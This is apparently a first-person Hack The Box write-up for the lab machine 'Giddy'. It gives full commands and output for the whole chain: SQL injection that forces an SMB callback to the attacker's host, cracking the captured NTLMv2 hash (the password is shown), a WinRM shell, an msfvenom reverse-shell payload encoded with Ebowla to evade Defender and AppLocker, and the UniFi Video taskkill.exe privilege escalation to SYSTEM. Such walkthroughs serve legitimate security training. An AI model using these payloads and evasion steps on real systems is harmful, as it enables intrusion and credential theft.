HTB: Giddy
 I thought Giddy was a ton of fun. It was a relateively straight forward box, but I learned two really neat things working it (each of which inspired other posts). The box starts with some enumeration that leads to a site that gives inventory. I’ll abuse an SQL-Injection vulnerability to get the host to make an SMB connect back to me, where I can collect Net-NTLMv2 challenge response, and crack it to get a password. I can then use either the web PowerShell console or WinRM to get a shell. To get system, I’ll take advantage of a vulnerability in Ubiquiti UniFi Video.
I thought Giddy was a ton of fun. It was a relateively straight forward box, but I learned two really neat things working it (each of which inspired other posts). The box starts with some enumeration that leads to a site that gives inventory. I’ll abuse an SQL-Injection vulnerability to get the host to make an SMB connect back to me, where I can collect Net-NTLMv2 challenge response, and crack it to get a password. I can then use either the web PowerShell console or WinRM to get a shell. To get system, I’ll take advantage of a vulnerability in Ubiquiti UniFi Video.
Box Info
Recon
nmap
nmap gives me web (80 and 443), remote desktop (3389), and WinRM (5985).
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.104
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-31 07:57 EDT
Nmap scan report for 10.10.10.104
Host is up (0.022s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
3389/tcp open ms-wbt-server
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 13.87 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA nmap/alludp 10.10.10.104
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-31 07:58 EDT
Nmap scan report for 10.10.10.104
Host is up (0.022s latency).
All 65535 scanned ports on 10.10.10.104 are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 13.77 seconds
root@kali# nmap -sC -sV -p 80,443,3389,5985 -oA nmap/scripts 10.10.10.104
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-31 07:59 EDT
Nmap scan report for 10.10.10.104
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Not valid before: 2018-06-16T21:28:55
|_Not valid after: 2018-09-14T21:28:55
|_ssl-date: 2018-10-31T11:54:33+00:00; -5m44s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Giddy
| Not valid before: 2018-06-16T01:04:03
|_Not valid after: 2018-12-16T01:04:03
|_ssl-date: 2018-10-31T11:54:33+00:00; -5m44s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -5m44s, deviation: 0s, median: -5m44s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.60 seconds
Website - port 80/443
Site
Both the http and https sites just have a dog hanging out the window:

gobuster
Two interesting paths on both http and https:
root@kali# gobuster -u http://10.10.10.104 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,asp,aspx,html -t 40
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.104/
[+] Threads : 40
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx,html,txt,asp
[+] Timeout : 10s
=====================================================
2018/10/31 08:22:21 Starting gobuster
=====================================================
/remote (Status: 302)
/mvc (Status: 301)
/Remote (Status: 302)
=====================================================
2018/10/31 08:32:47 Finished
=====================================================
root@kali# gobuster -k -u https://10.10.10.104 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,asp,aspx,html -t 40
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.104/
[+] Threads : 40
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,asp,aspx,html
[+] Timeout : 10s
=====================================================
2018/10/31 08:36:08 Starting gobuster
=====================================================
/remote (Status: 302)
/mvc (Status: 301)
/Remote (Status: 302)
=====================================================
2018/10/31 08:51:09 Finished
=====================================================
/remote
The /remote uri gives a login to a Windows PowerShell Web Access screen for Windows 2016:

With no creds yet, I’ll move on from this for now.
/mvc
The /mvc uri takes me to a skeleton for a online store:

Shell As Stacy
Identify SQLi
There’s two points in the site where I can make the site crash which may be the precursor to a SQL Injection vulnerability:
-
https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=8Visit
https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=8'
</picture>
-
https://10.10.10.104/mvc/Search.aspxSearch for
test':
</picture>
Dump Lots of Data
I can break out sqlmap here to dump lots of data out of the database:
root@kali# sqlmap -r product.request --dbms mssql --risk 3 --level 5 --batch --dbs
I won’t dwell here, as I didn’t find anything useful in the data.
Get Net-NTLM
What I can do with this injection is to get the host to connect to me and try to authenticate using smb. I wrote a blog post about getting creds via Net-NTLMv2, and one of the examples I showed was using database access to get a machine to send an authentication challenge my way. This article goes into even more detail. Check out both of those for more details.
Because Windows allows stacked queries, I can just add ; EXEC master ..xp_dirtree '\\10.10.14.5\test'; -- to my injection point. So I’ll visit the following url: https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=8;%20EXEC%20master..xp_dirtree%20%22\\10.10.14.5\test%22;%20-- to get the machine to send an SMB connection my way.
I can listen with impacket’s smbserver or with responder to catch the requests (if you use smbserver, make sure the share name matches):
root@kali# impacket-smbserver test .
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49763)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User Stacy\GIDDY authenticated successfully
[*] Stacy::GIDDY:4141414141414141:9e689e7a25290644d8d52351a00f1756:010100000000000000c2354ecc71d40187b2c849ae5583f9000000000100100070006700790052006100540046004a0002001000620045006a0058004a0043004a005a000300100070006700790052006100540046004a0004001000620045006a0058004a0043004a005a000700080000c2354ecc71d401060004000200000
008003000300000000000000000000000003000002f83ca85d5d698fbc34e27c0b8c48ee78f57ef75dae3d814cc2a86a602ebffce0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003500000000000000000000000000
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User Stacy\GIDDY authenticated successfully
[*] Stacy::GIDDY:4141414141414141:aa46112a474aa876ad0ac0958b7704f3:01010000000000008058ce4ecc71d401132867eba23b533c000000000100100070006700790052006100540046004a0002001000620045006a0058004a0043004a005a000300100070006700790052006100540046004a0004001000620045006a0058004a0043004a005a00070008008058ce4ecc71d401060004000200000
008003000300000000000000000000000003000002f83ca85d5d698fbc34e27c0b8c48ee78f57ef75dae3d814cc2a86a602ebffce0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003500000000000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TEST)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49763)
[*] Remaining connections []
root@kali# responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.104
[SMBv2] NTLMv2-SSP Username : GIDDY\Stacy
[SMBv2] NTLMv2-SSP Hash : Stacy::GIDDY:8c3aba2433fe8b97:5A0665D2106B93CCB9FA43B62229F3F0:0101000000000000C0653150DE09D201206F3AF1F2D20E45000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201060004000200000008003000300000000000000000000000003000002F83CA85D5D698FBC34E27C0B8C48EE78F57EF75DAE3D814CC2A86A602EBFFCE0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003500000000000000000000000000
The challenge response will be different each time, but that’s ok. Take any one of them over to hashcat and get the password. NTLMv2 does include the username and computer name in the hashing, so I’ll make sure to include that:
$ hashcat -m 5600 stacy.ntlmv2.hash /usr/share/wordlists/rockyou.txt -o stacy.ntlmv2.cracked --force
hashcat (v4.0.1) starting...
...[snip]...
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NetNTLMv2
Hash.Target......: STACY::GIDDY:8c3aba2433fe8b97:5a0665d2106b93ccb9fa4...000000
Time.Started.....: Thu Nov 1 06:27:41 2018 (1 sec)
Time.Estimated...: Thu Nov 1 06:27:42 2018 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 1618.0 kH/s (4.58ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 2695168/14344385 (18.79%)
Rejected.........: 0/2695168 (0.00%)
Restore.Point....: 2686976/14344385 (18.73%)
Candidates.#1....: xamuraix -> wykeisha
HWMon.Dev.#1.....: N/A
Started: Thu Nov 1 06:27:36 2018
Stopped: Thu Nov 1 06:27:44 2018
$ cat stacy.ntlmv2.cracked
STACY::GIDDY:8c3aba2433fe8b97:5a0665d2106b93ccb9fa43b62229f3f0:0101000000000000c0653150de09d201206f3af1f2d20e45000000000200080053004d004200330001001e00570049004e002d00500052004800340039003200520051004100460056000400140053004d00420033002e006c006f00630061006c0003003400570049004e002d00500052004800340039003200520051004100460056002e0053004d00420033002e006c006f00630061006c000500140053004d00420033002e006c006f00630061006c0007000800c0653150de09d201060004000200000008003000300000000000000000000000003000002f83ca85d5d698fbc34e27c0b8c48ee78f57ef75dae3d814cc2a86a602ebffce0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003500000000000000000000000000:xNnWo6272k7x
WinRM - Shell as Stacy
I have two options to get a shell.
PowerShell Web Access
I can use powershell web console:


WinRM Directly
I can also connect directly to WinRM to execute commands. I like to use Alamot’s Ruby winrm shell. I’ll modify it to add in my username and password:
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
endpoint: 'http://10.10.10.104:5985/wsman',
transport: :plaintext,
user: 'stacy',
password: 'xNnWo6272k7x',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
Then I can run it:
root@kali# ruby winrm_shell.rb
PS giddy\stacy@GIDDY Documents> whoami
giddy\stacy
And from there, get user.txt:
PS giddy\stacy@GIDDY desktop> type user.txt
10C1C275...
Privesc to System
Enumeration
Right away, I see a hint in Stacy’s documents folder, unifivideo:
PS giddy\stacy@GIDDY Documents> ls
Directory: C:\Users\Stacy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2018 9:36 AM 6 unifivideo
Unifi Video Exploit
On googling, there’s an exploit for it. I just need to write a payload into \programdata\unifi-video\taskkill.exe, and then stop the service:
Upon start and stop of the service, it tries to load and execute the file at “C:\ProgramData\unifi-video\taskkill.exe”. However this file does not exist in the application directory by default at all.
By copying an arbitrary “taskkill.exe” to “C:\ProgramData\unifi-video" as an unprivileged user, it is therefore possible to escalate privileges and execute arbitrary code as NT AUTHORITY/SYSTEM.
Create Payload
So I created a payload with msfvenom that will give me a reverse shell I can catch with nc:
root@kali# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f exe -o rev443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev443.exe
I’ll move the file to Giddy using smbserver. For details on how to do that, check out my post on it, PWK Notes: Post-Exploitation Windows File Transfers with SMB
Finding Service
To start and stop the service, I need to know the name. But I’m unable to get service information with many of the standard commands to do so:
PS giddy\stacy@GIDDY unifi-video> systeminfo
systeminfo.exe : ERROR: Access denied
+ CategoryInfo : NotSpecified: (ERROR: Access denied:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
PS giddy\stacy@GIDDY Documents> cmd /c sc query
[SC] OpenSCManager FAILED 5:
Access is denied.
PS giddy\stacy@GIDDY Documents> net start
net.exe : System error 5 has occurred.
PS giddy\stacy@GIDDY Documents> Get-WmiObject Win32_Service
Access denied
At line:1 char:1
+ Get-WmiObject Win32_Service
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], ManagementException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
It turns out I don’t have permissions to list services.
The simplest route is just to look in the registry. Since I am in PowerShell, I can simply cd into a registry hive and explore it:
PS giddy\stacy@GIDDY Documents> cd HKLM:\system\currentcontrolset\services
PS giddy\stacy@GIDDY HKEY_LOCAL_MACHINE\system\currentcontrolset\services> ls
...[snip]...
UniFiVideoService Type : 16
Start : 2
ErrorControl : 1
ImagePath : C:\ProgramData\unifi-video\avService.exe //RS//UniFiVideoService
DisplayName : Ubiquiti UniFi Video
DependOnService : {Tcpip, Afd}
ObjectName : LocalSystem
Description : Ubiquiti UniFi Video Service
...[snip]...
The output is quite long, but I can find the UniFiVideoService in there.
The alternative is much more interesting. This is where I learned of the PSReadLine, which is saving history to a file by default for PowerShellv5 (check out the blog post I wrote about it at the time for more details). I can see what commands the user has run. I’ll start by getting the potential size:
PS giddy\stacy@GIDDY PSReadline> (Get-PSReadLineOption).MaximumHistoryCount
4096
Next, I’ll get the path to the file:
PS giddy\stacy@GIDDY Documents> (Get-PSReadLineOption).HistorySavePath
C:\Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ServerRemoteHost_history.txt
For some reason (I can’t explain), that file doesn’t actually exist. But in the same directory, there is a history file:
PS giddy\stacy@GIDDY Documents> type \Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ServerRemoteHost_history.txt
Cannot find path 'C:\Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ServerRemoteHost_history.txt' because it does not exist.
At line:1 char:1
+ type \Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSRead ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Stacy\...ost_history.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS giddy\stacy@GIDDY Documents> cd \Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\
PS giddy\stacy@GIDDY psreadline> ls
Directory: C:\users\stacy\appdata\roaming\Microsoft\windows\powershell\psreadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2018 9:48 AM 207 ConsoleHost_history.txt
Dumping that files shows the user has been playing with starting and stopping this service:
PS giddy\stacy@GIDDY psreadline> cat ConsoleHost_history.txt
net stop unifivideoservice
$ExecutionContext.SessionState.LanguageMode
Stop-Service -Name Unifivideoservice -Force
Get-Service -Name Unifivideoservice
whoami
Get-Service -ServiceName UniFiVideoService
Avoiding Defender / Applocker
Windows Defender will block a msfvenom payload, even if it’s just a shell as opposed to Meterpreter:
PS giddy\stacy@GIDDY unifi-video> .\taskkil.exe
Program 'taskkil.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\taskkil.exe
+ ~~~~~~~~~~~~~.
At line:1 char:1
+ .\taskkil.exe
+ ~~~~~~~~~~~~~
There are many ways around this. I’ll use ebowla encoding. After cloning the repo, I’ll update geneitc.config for this case:
...[snip]...
output_type = GO
...[snip]...
payload_type = EXE
...[snip]...
[[ENV_VAR]]
username = ''
computername = 'Giddy'
homepath = ''
homedrive = ''
Number_of_processors = ''
processor_identifier = ''
processor_revision = ''
userdomain = ''
systemdrive = ''
userprofile = ''
path = ''
temp = ''
...[snip]...
Next I’ll use msfvenom to create a payload (or use the one I was blocked with earlier), and then run it through Ebowla:
root@kali# python ebowla.py rev443.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 7168
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: computername, value used: giddy
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: giddy
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c
[*] Writing GO payload to: go_symmetric_rev443.exe.go
root@kali# ./build_x64_go.sh output/go_symmetric_rev443.exe.go rev443-ebowla.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy rev443-ebowla.exe to output
[*] Cleaning up
[*] Done
root@kali# file output/rev443-ebowla.exe
output/rev443-ebowla.exe: PE32+ executable (console) x86-64, for MS Windows
Testing Payload
AppLocker is preventing the running of any exes. For example, nc.exe:
PS giddy\stacy@GIDDY unifi-video> copy \\10.10.14.5\smb\nc.exe a.exe
PS giddy\stacy@GIDDY unifi-video> .\a.exe 10.10.14.5 443
Program 'a.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
I’ll copy my Ebowla payload to Giddy. First, I’ll test it running out of \windows\tasks\ as that is a good location to bypass AppLocker. That shows that the binary will run, bypassing the AV issues:
PS giddy\stacy@GIDDY unifi-video> \windows\tasks\taskkill.exe
[*] IV: e9634b290324e934b27ecbb2264815b4
[*] Size of encrypted_payload: 9600
[*] Hash of encrypted_payload: 784bf8f21aef5712948cdccfe4f32466fb0d567075fe14e417182a55b056a5e285a639f67b00d5b7f10683725d9f74486ed365549f18c94fe9de121787cee5d1
[*] Number of keys: 1
[*] Final key_list: [giddy]
==================================================
[*] Key: giddy
[*] Computed Full Key @ 2710 iterations: 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c8a0e4c69b5ea1fba75d8bce580a3a7a51df239e28be0c36675dd065b1d4dd921
[*] AES Password 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c
[*] Decoded Payload with Padding: 9ab1f2c2ae5c1bb5a1f15723f319df45bb1b808f6bd1eb239932e321ca0494ac74adb51e8d884802dcb64f14d222feaea08c4c9ce168a86f1e5b7e6460d339cd
[*] Message Length: 7168
[*] Message Length w/ Padding: 7168
[*] Test Hash : 0d0cd7be4a6c5540ee0ced0fc6be2623ca3e02d816c12a51de8ba9b35a834b702cb8ce5f65539a34ee5486fd64ce652f9335875748283d9a1be1e4f69c35b677
Search Hash: 0d0cd7be4a6c5540ee0ced0fc6be2623ca3e02d816c12a51de8ba9b35a834b702cb8ce5f65539a34ee5486fd64ce652f9335875748283d9a1be1e4f69c35b677
[*] Hashes Match
Len full_payload: 7168
[*] Key Combinations: [[giddy]]
Exploit
Now that I know how to stop the service and have a binary that will get around AV, I can copy the binary to \ProgramData\unifi-video\taskkill.exe, and then stop the service:
PS giddy\stacy@GIDDY unifi-video> Stop-Service -Name Unifivideoservice -Force
I get a callback on nc as System:
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.104] 49845
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
From there I can grab the flag:
C:\Users\Administrator\Desktop>type root.txt
type root.txt
CF559C6C...